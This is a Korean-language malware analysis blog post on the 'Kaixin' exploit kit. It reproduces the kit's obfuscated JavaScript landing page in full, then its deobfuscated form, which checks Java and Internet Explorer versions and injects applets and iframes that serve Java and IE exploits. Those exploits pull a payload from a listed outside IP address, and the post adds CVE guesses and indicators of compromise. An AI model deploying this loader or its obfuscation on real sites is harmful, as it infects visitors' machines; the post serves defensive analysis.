
Yszz 0.13 문자열이 포함되어 있고, Kaixin이라는 문자열을 이용하여 함수명을 사용하기에 아마 Kaixin 툴킷이라고 부르는 게 아닌가 싶습니다. Kaixin은 다음과 같은 의미를 가지고 있습니다.
난독화 형태는 split 형태도 보이고, hexdecimal 형태도 보이지만, 난독화 해제는 간단하게 끝납니다.
<script src=jpg.js></script>
<script language =javascript>
var QR78ez = "%";
var MDIxo=QR78ez+"4f"+QR78ez+"7a"+"%53";
var OIai8=QR78ez+"61"+QR78ez+"48"+QR78ez+"63"+"%35";
var HHYWv=QR78ez+"49"+QR78ez+"45"+"%6a"+"%42";
var CvXWz=QR78ez+"52"+"%69"+"%68"+"%38";
var JZyjl=QR78ez+"30"+"%48"+"%43";
var ERb7H="%73"+"%7a";
var XGpwn2 =MDIxo+OIai8+HHYWv+CvXWz+JZyjl+ERb7H,AVgHbu2f=unescape,Cn6T4bG0znIi="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",HUx2Ydz=QR78ez+"64"+"%6f"+"%63"+"%75"+"%6d"+"%65"+"%6e"+"%74",sac5pxhFS="%77"+"%72"+"%69"+"%74"+"%65",ubo8KLEZHIPX2;
var kxin1s = "%53"+"%74"+"%72";
var B83pNx = kxin1s+"%69"+"%6e"+"%67";
var kxin2s = "%66"+"%72"+"%6f";
var kxin3s = "%6d"+"%43"+"%68";
var kxin4s = "%61"+"%72"+"%43";
var kxin5s = "%6f"+"%64"+"%65";
var WjuQFO = kxin2s+kxin3s+kxin4s+kxin5s;
var fxTmFiR = AVgHbu2f(B83pNx);
var xZW9RVt = AVgHbu2f(WjuQFO);
var sATWUn = "%41"+"%72"+"%72"+"%61"+"%79";
var x83QqGV = AVgHbu2f(sATWUn);
var SnDN8 = "%73"+"%74"+"%72";
var Z0b9A = "%63"+"%68"+"%61"+"%72"+"%43"+"%6f"+"%64"+"%65"+"%41"+"%74";
var fkPj5 = AVgHbu2f(SnDN8);
var hyYQ8 = AVgHbu2f(Z0b9A);
function tzWmUni(str){var out,i,len,c;var char2,char3;out=[];len=str.length;i=0;while(i<len){c=fkPj5[hyYQ8](i++);switch(c>>4)
{case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out[out.length]=str.charAt(i-1);break;case 12:case 13:char2=fkPj5[hyYQ8](i++);out[out.length]=window[fxTmFiR][xZW9RVt](((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=fkPj5[hyYQ8](i++);char3=fkPj5[hyYQ8](i++);out[out.length]=window[fxTmFiR][xZW9RVt](((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break;}}
return out.join('');}
var ZjykejU6Chars=new window[x83QqGV](-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);
HUx2Ydz=AVgHbu2f(HUx2Ydz);
function ZjykejU6(str)
{var YS1,YS2,YS3,YS4;/*Yszz 0.13 vip*/var i,len,out;
len=str.length;i=0;out = "";
while(i<len)
{do{YS1=ZjykejU6Chars[str.charCodeAt(i++)&0xff]}while(i<len&&YS1==-1);
if(YS1==-1)
break;do{YS2=ZjykejU6Chars[str.charCodeAt(i++)&0xff]}while(i<len&&YS2==-1);
if(YS2==-1)
break;out+=window[fxTmFiR][xZW9RVt]((YS1<<2)|((YS2&0x30)>>4));
do{YS3=str.charCodeAt(i++)&0xff;if(YS3==61)
return out;
YS3=ZjykejU6Chars[YS3]}while(i<len&&YS3==-1);
if(YS3==-1)
break;out+=window[fxTmFiR][xZW9RVt](((YS2&0XF)<<4)|((YS3&0x3C)>>2));
do{YS4=str.charCodeAt(i++)&0xff;if(YS4==61)
return out;YS4=ZjykejU6Chars[YS4]}while(i<len&&YS4==-1);if(YS4==-1)
break;out+=window[fxTmFiR][xZW9RVt](((YS3&0x03)<<6)|YS4)}
return out}
function long2str(v,w){var vl=v.length;var sl=v[vl-1]&0xffffffff;for(var i=0;i<vl;i++)
{v[i]=window[fxTmFiR][xZW9RVt](v[i]&0xff,v[i]>>>8&0xff,v[i]>>>16&0xff,v[i]>>>24&0xff);}
if(w){return v.join('').substring(0,sl);}
else{return v.join('');}}
function str2long(s,w){var len=s.length;var v=[];for(var i=0;i<len;i+=4)
{v[i>>2]=s.charCodeAt(i)|s.charCodeAt(i+1)<<8|s.charCodeAt(i+2)<<16|s.charCodeAt(i+3)<<24;}
if(w){v[v.length]=len;}
return v;}
ubo8KLEZHIPX2=AVgHbu2f(XGpwn2);
function kaixin(str,Udkz){if(str==""){return"";}
var v=str2long(str,false);var k=str2long(Udkz,false);var n=v.length-1;var z=v[n-1],y=v[0],delta=0x9E3779B9;var mx,e,q=Math.floor(6+52/(n+1)),sum=q*delta&0xffffffff;while(sum!=0){e=sum>>>2&3;for(var p=n;p>0;p--){z=v[p-1];mx=(z>>>5^y<<2)+(y>>>3^z<<4)^(sum^y)+(k[p&3^e]^z);y=v[p]=v[p]-mx&0xffffffff;}
z=v[n];mx=(z>>>5^y<<2)+(y>>>3^z<<4)^(sum^y)+(k[p&3^e]^z);y=v[0]=v[0]-mx&0xffffffff;sum=sum-delta&0xffffffff;}
return long2str(v,true);}
sac5pxhFS=AVgHbu2f(sac5pxhFS);
QNsvHUUp=Cn6T4bG0znIi;
QNsvHUUp=tzWmUni(kaixin(ZjykejU6(QNsvHUUp), ubo8KLEZHIPX2));
window[HUx2Ydz][sac5pxhFS] (QNsvHUUp);
</script>
두번째 script가 시작한 후 바로 document.write("<xmp>")를 이용한 후 실행하면 alert을 이용하는 것보다 더욱 깔끔하게 볼 수 있습니다. 난독화 해제 후 결과는 다음과 같습니다.
<script type="text/javascript">
var RWkTTC8=navigator.userAgent.toLowerCase();
if(document.cookie.indexOf("Udz1szV=")==-1 && RWkTTC8.indexOf("bot")==-1 && RWkTTC8.indexOf("spider")==-1)
{
var expires=new Date();
expires.setTime(expires.getTime()+24*60*60*1000);
document.cookie="Udz1szV=Yes;path=/;expires="+expires.toGMTString();
var kaixiny=document.createElement('body');
document.body.appendChild(kaixiny);
var kaixinm=deployJava.getJREs()+"";
kaixinm=parseInt(kaixinm.replace(/\.|\_/g,''));
if (kaixinm<=17007)
{
var kaixin=document.createElement('applet');
kaixin.width="1";
kaixin.height="1";
if((kaixinm<=16027 && kaixinm>=16000) || (kaixinm>=15000 && kaixinm<=15031))
{
kaixin.archive="2onrPnGe.jpg";
kaixin.code="GondadGondadExp.class";
kaixin.setAttribute("dota","http://204.16.196.169/ins/tsf.css");
document.body.appendChild(kaixin);
}
else if ((kaixinm<=17003 && kaixinm>=17000) || (kaixinm<=16032 && kaixinm>=16000) ||(kaixinm>=15035 && kaixinm<=15000))
{
kaixin.archive="q9lTKCs.jpg";
kaixin.code="gond1723.Gondattack.class";
kaixin.setAttribute("xiaomaolv","http://204.16.196.169/ins/tsf.css");
kaixin.setAttribute("bn","woyouyizhixiaomaolv");
kaixin.setAttribute("si","conglaiyebuqi");
kaixin.setAttribute("bs","748");
document.body.appendChild(kaixin);
}
else if (kaixinm<=17006 && kaixinm>=17003)
{
var ques3 = window.navigator.userAgent.toLowerCase();
if (ques3.indexOf("msie 6") > -1)
{
document.write("<OBJECT classid='clsid:8AD9C840-044E-11D1-B3E9-00805F499D93' width='200' height='200'><param name=xiaomaolv value= 'http://204.16.196.169/ins/tsf.css'><param name=bn value= 'woyouyizhixiaomaolv'><param name=si value= 'conglaiyebuqi'><param name=bs value= '748'><param name=CODE value= 'cve2012xxxx.Gondvv.class'><param name=archive value= 'W9rC0.jpg'></OBJECT>");
}
else
{
document.write("<br>");
var kaixinq = document.createElement("body");
document.body.appendChild(kaixinq);
var kaixiny = document.createElement("applet");
kaixiny.width = "256";
kaixiny.height = "256";
kaixiny.archive = "W9rC0.jpg";
kaixiny.code = "cve2012xxxx.Gondvv.class";
kaixiny.setAttribute("xiaomaolv", "http://204.16.196.169/ins/tsf.css");
kaixiny.setAttribute("bn", "woyouyizhixiaomaolv");
kaixiny.setAttribute("si", "conglaiyebuqi");
kaixiny.setAttribute("bs", "748");
document.body.appendChild(kaixiny);
}
}
else
{
var oxysy1 = window.navigator.userAgent.toLowerCase();
if (oxysy1.indexOf("msie 6") > -1)
{
document.write("<OBJECT classid='clsid:8AD9C840-044E-11D1-B3E9-00805F499D93' width='1' height='1'><param name=xiaomaolv value= 'http://204.16.196.169/ins/tsf.css'><param name=bn value= 'woyouyizhixiaomaolv'><param name=si value= 'conglaiyebuqi'><param name=bs value= '748'><param name=CODE value= 'gond20125076.Gondqq.class'><param name=archive value= 'ZWW6X.jpg'></OBJECT>");
}
else
{
document.write("<br>");
var kaixinq = document.createElement("body");
document.body.appendChild(kaixinq);
var kaixiny = document.createElement("applet");
kaixiny.width = "1";
kaixiny.height = "1";
kaixiny.archive = "ZWW6X.jpg";
kaixiny.code = "gond20125076.Gondqq.class";
kaixiny.setAttribute("xiaomaolv", "http://204.16.196.169/ins/tsf.css");
kaixiny.setAttribute("bn", "woyouyizhixiaomaolv");
kaixiny.setAttribute("si", "conglaiyebuqi");
kaixiny.setAttribute("bs", "748");
document.body.appendChild(kaixiny);
}
}
}
else {
var pcss=navigator.userAgent.toLowerCase();
var UaYcKzD2 = window.navigator.userAgent.toLowerCase();
if ((UaYcKzD2.indexOf('msie 8.0') > -1))
{
document.writeln("<iframe src=vic1O7.html><\/iframe>");
}
else if ((UaYcKzD2.indexOf('msie 6.0') > -1) || (UaYcKzD2.indexOf('msie 7.0') > -1))
{
document.writeln("<iframe src=1G5NQ.html><\/iframe>");
}
}
}
</script>
사용하는 취약점은 다음과 같이 추측됩니다. (유포지가 비활성화 상태라서 수집과 분석을 하지 못했습니다.)
Java Exploit
- 2onrPnGe.jpg : CVE-2011-3544
- q9lTKCs.jpg : CVE-2012-1723
- W9rC0.jpg : CVE-2012-4681
- ZWW6X.jpg : CVE-2012-5076
IE Exploit
- vic1O7.html : CVE-2012-1889
- 1G5NQ.html : CVE-2012-1889
악성코드
- http://204.16.196.169/ins/tsf.css
- 최종 악성코드 유포지 IP : 204.16.196.169
- 유포지 IP 국가 : (US) United States
- ISP : DCS Pacific Star, LLC
악성코드는 Kainxin에서는 대부분 확장자가 css로 보여지네요. 수집은 못하였지만 왠지 pe구조를 가지고 있을 것으로 예상합니다.
최종적으로 보면 이 공격툴에 사용하는 취약점코드는 공다팩이나 CK VIP와 비슷한 형태를 볼 수 있습니다.
- Jar archive의 확장자를 jpg로 사용하는 형태
- if 조건문을 이용하여 취약점을 분류하여 공격하는 형태
- jpg.js라는 별도의 javascript로 java version을 체크하는 형태
- exploit 파일명의 랜덤 생성형태
- Java exploit 에서 사용하는 class명
즉 중국 툴들은 비슷한 곳에서 비슷한 형태로 유포하지만 난독화 방법만 다른 것으로 예상할 수 있습니다.
중국 툴 별 난독화
- Gongda EK - JSXX 0.44 VIP
- Kaixn EK - Yszz 0.13
- CK VIP EK - 변형된 Dean Edwards JavaCompressor
반응형
'Information Security > Malware' 카테고리의 다른 글
| Hexdecimal Obfuscation #02 (0) | 2013.06.19 |
|---|---|
| Vbscript Obfuscated (2) | 2013.06.19 |
| Gondad EK 최근 추세 (1) | 2013.06.12 |
| Hexdecimal Obfuscation #01 (0) | 2013.06.10 |
| Split Obfuscated (0) | 2013.06.07 |